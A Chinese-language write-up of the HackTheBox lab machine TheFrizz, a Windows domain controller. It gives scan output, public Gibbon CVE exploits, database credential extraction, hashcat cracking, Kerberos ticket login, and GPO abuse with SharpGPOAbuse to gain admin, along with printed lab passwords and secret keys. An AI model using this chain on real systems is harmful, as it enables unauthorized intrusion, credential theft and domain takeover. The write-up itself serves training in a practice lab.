TheFrizz 10.10.11.60
nmap tcp default 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 # Nmap 7.95 scan initiated Wed Apr 16 14:26:36 2025 as: nmap -e utun4 -sC -sV -vv -oA nmap/default 10.10.11.60 Nmap scan report for 10.10.11.60 Host is up, received echo-reply ttl 127 (0.12s latency). Scanned at 2025-04-16 14:26:49 CST for 65s Not shown: 987 filtered tcp ports (no-response) PORT STATE SERVICE REASON VERSION 22/tcp open ssh syn-ack ttl 127 OpenSSH for_Windows_9.5 (protocol 2.0) 53/tcp open domain syn-ack ttl 127 Simple DNS Plus 80/tcp open http syn-ack ttl 127 Apache httpd 2.4.58 (OpenSSL/3.1.3 PHP/8.2.12) |_http-title: Did not follow redirect to http://frizzdc.frizz.htb/home/ |_http-server-header: Apache/2.4.58 (Win64) OpenSSL/3.1.3 PHP/8.2.12 | http-methods: |_ Supported Methods: GET HEAD POST OPTIONS 88/tcp open kerberos-sec syn-ack ttl 127 Microsoft Windows Kerberos (server time: 2025-04-16 13:07:36Z) 135/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC 139/tcp open netbios-ssn syn-ack ttl 127 Microsoft Windows netbios-ssn 389/tcp open ldap syn-ack ttl 127 Microsoft Windows Active Directory LDAP (Domain: frizz.htb0., Site: Default-First-Site-Name) 445/tcp open microsoft-ds? syn-ack ttl 127 464/tcp open kpasswd5? syn-ack ttl 127 593/tcp open ncacn_http syn-ack ttl 127 Microsoft Windows RPC over HTTP 1.0 636/tcp open tcpwrapped syn-ack ttl 127 3268/tcp open ldap syn-ack ttl 127 Microsoft Windows Active Directory LDAP (Domain: frizz.htb0., Site: Default-First-Site-Name) 3269/tcp open tcpwrapped syn-ack ttl 127 Service Info: Hosts: localhost, FRIZZDC; OS: Windows; CPE: cpe:/o:microsoft:windows Host script results: | p2p-conficker: | Checking for Conficker.C or higher... | Check 1 (port 21203/tcp): CLEAN (Timeout) | Check 2 (port 64784/tcp): CLEAN (Timeout) | Check 3 (port 49509/udp): CLEAN (Timeout) | Check 4 (port 49432/udp): CLEAN (Timeout) |_ 0/4 checks are positive: Host is CLEAN or ports are blocked |_clock-skew: 6h40m31s | smb2-time: | date: 2025-04-16T13:07:48 |_ start_date: N/A | smb2-security-mode: | 3:1:1: |_ Message signing enabled and required Read data files from: /opt/homebrew/bin/../share/nmap Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . # Nmap done at Wed Apr 16 14:27:54 2025 -- 1 IP address (1 host up) scanned in 78.33 seconds
添加 frizzdc.frizz.htb 至 hosts
smb 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 # Nmap 7.95 scan initiated Wed Apr 23 22:46:30 2025 as: nmap -n -sV --script "ldap* and not brute" -p 389 -oA nmap/ldap 10.10.11.60 Nmap scan report for 10.10.11.60 Host is up (0.11s latency). PORT STATE SERVICE VERSION 389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: frizz.htb, Site: Default-First-Site-Name) | ldap-rootdse: | LDAP Results | <ROOT> | domainFunctionality: 7 | forestFunctionality: 7 | domainControllerFunctionality: 7 | rootDomainNamingContext: DC=frizz,DC=htb | ldapServiceName: frizz.htb:[email protected] | isGlobalCatalogReady: TRUE | supportedSASLMechanisms: GSSAPI | supportedSASLMechanisms: GSS-SPNEGO | supportedSASLMechanisms: EXTERNAL | supportedSASLMechanisms: DIGEST-MD5 | supportedLDAPVersion: 3 | supportedLDAPVersion: 2 | supportedLDAPPolicies: MaxPoolThreads | supportedLDAPPolicies: MaxPercentDirSyncRequests | supportedLDAPPolicies: MaxDatagramRecv | supportedLDAPPolicies: MaxReceiveBuffer | supportedLDAPPolicies: InitRecvTimeout | supportedLDAPPolicies: MaxConnections | supportedLDAPPolicies: MaxConnIdleTime | supportedLDAPPolicies: MaxPageSize | supportedLDAPPolicies: MaxBatchReturnMessages | supportedLDAPPolicies: MaxQueryDuration | supportedLDAPPolicies: MaxDirSyncDuration | supportedLDAPPolicies: MaxTempTableSize | supportedLDAPPolicies: MaxResultSetSize | supportedLDAPPolicies: MinResultSets | supportedLDAPPolicies: MaxResultSetsPerConn | supportedLDAPPolicies: MaxNotificationPerConn | supportedLDAPPolicies: MaxValRange | supportedLDAPPolicies: MaxValRangeTransitive | supportedLDAPPolicies: ThreadMemoryLimit | supportedLDAPPolicies: SystemMemoryLimitPercent | supportedControl: 1.2.840.113556.1.4.319 | supportedControl: 1.2.840.113556.1.4.801 | supportedControl: 1.2.840.113556.1.4.473 | supportedControl: 1.2.840.113556.1.4.528 | supportedControl: 1.2.840.113556.1.4.417 | supportedControl: 1.2.840.113556.1.4.619 | supportedControl: 1.2.840.113556.1.4.841 | supportedControl: 1.2.840.113556.1.4.529 | supportedControl: 1.2.840.113556.1.4.805 | supportedControl: 1.2.840.113556.1.4.521 | supportedControl: 1.2.840.113556.1.4.970 | supportedControl: 1.2.840.113556.1.4.1338 | supportedControl: 1.2.840.113556.1.4.474 | supportedControl: 1.2.840.113556.1.4.1339 | supportedControl: 1.2.840.113556.1.4.1340 | supportedControl: 1.2.840.113556.1.4.1413 | supportedControl: 2.16.840.1.113730.3.4.9 | supportedControl: 2.16.840.1.113730.3.4.10 | supportedControl: 1.2.840.113556.1.4.1504 | supportedControl: 1.2.840.113556.1.4.1852 | supportedControl: 1.2.840.113556.1.4.802 | supportedControl: 1.2.840.113556.1.4.1907 | supportedControl: 1.2.840.113556.1.4.1948 | supportedControl: 1.2.840.113556.1.4.1974 | supportedControl: 1.2.840.113556.1.4.1341 | supportedControl: 1.2.840.113556.1.4.2026 | supportedControl: 1.2.840.113556.1.4.2064 | supportedControl: 1.2.840.113556.1.4.2065 | supportedControl: 1.2.840.113556.1.4.2066 | supportedControl: 1.2.840.113556.1.4.2090 | supportedControl: 1.2.840.113556.1.4.2205 | supportedControl: 1.2.840.113556.1.4.2204 | supportedControl: 1.2.840.113556.1.4.2206 | supportedControl: 1.2.840.113556.1.4.2211 | supportedControl: 1.2.840.113556.1.4.2239 | supportedControl: 1.2.840.113556.1.4.2255 | supportedControl: 1.2.840.113556.1.4.2256 | supportedControl: 1.2.840.113556.1.4.2309 | supportedControl: 1.2.840.113556.1.4.2330 | supportedControl: 1.2.840.113556.1.4.2354 | supportedCapabilities: 1.2.840.113556.1.4.800 | supportedCapabilities: 1.2.840.113556.1.4.1670 | supportedCapabilities: 1.2.840.113556.1.4.1791 | supportedCapabilities: 1.2.840.113556.1.4.1935 | supportedCapabilities: 1.2.840.113556.1.4.2080 | supportedCapabilities: 1.2.840.113556.1.4.2237 | subschemaSubentry: CN=Aggregate,CN=Schema,CN=Configuration,DC=frizz,DC=htb | serverName: CN=FRIZZDC,CN=Servers,CN=Default-First-Site-Name,CN=Sites,CN=Configuration,DC=frizz,DC=htb | schemaNamingContext: CN=Schema,CN=Configuration,DC=frizz,DC=htb | namingContexts: DC=frizz,DC=htb | namingContexts: CN=Configuration,DC=frizz,DC=htb | namingContexts: CN=Schema,CN=Configuration,DC=frizz,DC=htb | namingContexts: DC=DomainDnsZones,DC=frizz,DC=htb | namingContexts: DC=ForestDnsZones,DC=frizz,DC=htb | isSynchronized: TRUE | highestCommittedUSN: 160386 | dsServiceName: CN=NTDS Settings,CN=FRIZZDC,CN=Servers,CN=Default-First-Site-Name,CN=Sites,CN=Configuration,DC=frizz,DC=htb | dnsHostName: frizzdc.frizz.htb | defaultNamingContext: DC=frizz,DC=htb | currentTime: 20250423212652.0Z |_ configurationNamingContext: CN=Configuration,DC=frizz,DC=htb Service Info: Host: FRIZZDC; OS: Windows; CPE: cpe:/o:microsoft:windows Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . # Nmap done at Wed Apr 23 22:46:37 2025 -- 1 IP address (1 host up) scanned in 7.28 seconds
添加配置文件 /etc/krb5.conf
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 [domain_realm] .frizz.htb = FRIZZ.HTB frizz.htb = FRIZZ.HTB [libdefaults] default_realm = FRIZZ.HTB dns_lookup_realm = false dns_lookup_kdc = true ticket_lifetime = 24h forwardable = true [realms] FRIZZ.HTB = { kdc = FRIZZDC.FRIZZ.HTB admin_server = FRIZZDC.FRIZZ.HTB default_domain = FRIZZ.HTB
80 gibbon
gibbon-version
Gibbon 25.0.0.0 存在任意文件读取 https://github.com/maddsec/CVE-2023-34598 ,没找到有什么有价值的读取路径https://github.com/davidzzo23/CVE-2023-45878 ,获得 frizz\w.webservice shellconfig.php 获取数据库凭据
1 2 3 4 $databaseServer = 'localhost' ; $databaseUsername = 'MrGibbonsDB' ; $databasePassword = 'MisterGibbs!Parrot!?1' ; $databaseName = 'gibbon' ;
portfwd add -p 3306 -r 127.0.0.1 -l 3306 转发端口连接数据库,读取 gibbonperson 表
1 2 3 4 f.frizzle 067f746faca44f170c6cd9d7c4bdac6bc342c608687733f80ff784242b0b0c03 /aACFhikmNopqrRTVz2489 [email protected]
由 https://github.com/GibbonEdu/core/blob/1fc1aec1a50c983fba009c1b9d3fca23e572d9b3/publicRegistrationProcess.php#L76 可知哈希为 hash('sha256', $salt.$password),hashcat 跑一下
1 2 3 # f.frizzle:067f746faca44f170c6cd9d7c4bdac6bc342c608687733f80ff784242b0b0c03:/aACFhikmNopqrRTVz2489 $ hashcat hashes ~/tools/wordlists/rockyou.txt -m 1420 --user # 067f746faca44f170c6cd9d7c4bdac6bc342c608687733f80ff784242b0b0c03:/aACFhikmNopqrRTVz2489:Jenni_Luvs_Magic23
获得凭据 f.frizzle:Jenni_Luvs_Magic23
Kerbros 登陆 ssh 获取 TGT Ticket 并登陆 ssh
1 2 3 4 $ sudo sntp -sS frizzdc.frizz.htb $ getTGT.py frizz.htb/f.frizzle:Jenni_Luvs_Magic23 $ export KRB5CCNAME=f.frizzle.ccache $ ssh [email protected] -K
到达 user shell
恢复回收站文件 winPEAS 没扫出来,有点奇怪
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 PS C:\Users\f.frizzle> $shell = New-Object -ComObject Shell.Application PS C:\Users\f.frizzle> $recycleBin = $shell.Namespace(0xA) PS C:\Users\f.frizzle> $recycleBin.items() Application : System.__ComObject Parent : System.__ComObject Name : wapt-backup-sunday.7z Path : C:\$RECYCLE.BIN\S-1-5-21-2386970044-1145388522-2932701813-1103\$RE2XMEG.7z GetLink : GetFolder : IsLink : False IsFolder : False IsFileSystem : True IsBrowsable : False ModifyDate : 10/24/2024 9:16:29 PM Size : 30416987 Type : 7Z File PS C:\Users\f.frizzle> $recycleBin = (New-Object -ComObject Shell.Application).NameSpace(0xA) PS C:\Users\f.frizzle> $items = $recycleBin.Items() PS C:\Users\f.frizzle> $item = $items | Where-Object {$_.Name -eq "wapt-backup-sunday.7z"} PS C:\Users\f.frizzle> $documentsPath = [Environment]::GetFolderPath("Desktop") PS C:\Users\f.frizzle> $documents = (New-Object -ComObject Shell.Application).NameSpace($documentsPath) PS C:\Users\f.frizzle> $documents.MoveHere($item)
下回来解压后查看 wapt/conf/waptserver.ini
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 [options] allow_unauthenticated_registration = True wads_enable = True login_on_wads = True waptwua_enable = True secret_key = ylPYfn9tTU9IDu9yssP2luKhjQijHKvtuxIzX9aWhPyYKtRO7tMSq5sEurdTwADJ server_uuid = 646d0847-f8b8-41c3-95bc-51873ec9ae38 token_secret_key = 5jEKVoXmYLSpi5F7plGPB4zII5fpx0cYhGKX5QC0f7dkYpYmkeTXiFlhEJtZwuwD wapt_password = IXN1QmNpZ0BNZWhUZWQhUgo= clients_signing_key = C:\wapt\conf\ca-192.168.120.158.pem clients_signing_certificate = C:\wapt\conf\ca-192.168.120.158.crt [tftpserver] root_dir = c:\wapt\waptserver\repository\wads\pxe log_path = c:\wapt\log
获得凭据 !suBcig@MehTed!R
1 2 3 4 $ getTGT.py frizz.htb/M.SchoolBus:'!suBcig@MehTed!R' Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies [*] Saving ticket in M.SchoolBus.ccache
成功下发 M.SchoolBus 账户 ccache,登陆 ssh

Bloodhound
bloodhoud
M.SchoolBus 可写组策略,通过 SharpGPOAbuse.exe 添加管理员权限
1 2 3 4 5 6 7 8 9 10 11 12 $ New-GPO -Name SAFE | New-GPLink -Target "OU=DOMAIN CONTROLLERS,DC=FRIZZ,DC=HTB" -LinkEnabled Yes $ .\SharpGPOAbuse.exe --AddLocalAdmin --UserAccount M.SchoolBus --GPOName SAFE --force [+] Domain = frizz.htb [+] Domain Controller = frizzdc.frizz.htb [+] Distinguished Name = CN=Policies,CN=System,DC=frizz,DC=htb [+] SID Value of M.SchoolBus = S-1-5-21-2386970044-1145388522-2932701813-1106 [+] GUID of "SAFE" is: {C9BCF96F-87F6-47B7-8075-35E2CD60E485} [+] Creating file \\frizz.htb\SysVol\frizz.htb\Policies\{C9BCF96F-87F6-47B7-8075-35E2CD60E485}\Machine\Microsoft\Windows NT\SecEdit\GptTmpl.inf [+] versionNumber attribute changed successfully [+] The version number in GPT.ini was increased successfully. [+] The GPO was modified to include a new local admin. Wait for the GPO refresh cycle. [+] Done!

更改后无法继续通过 ssh 登陆 shell,通过 runascs.exe 反弹 shell
总结 通过 gibbon RCE 获得 w.webservice shell 脱库,跑出 f.frizzle 密码获取 TGT 登陆 ssh 到达 user shell。M.SchoolBus 密码,通过该账户修改组策略权限添加管理员到达 administrator shell。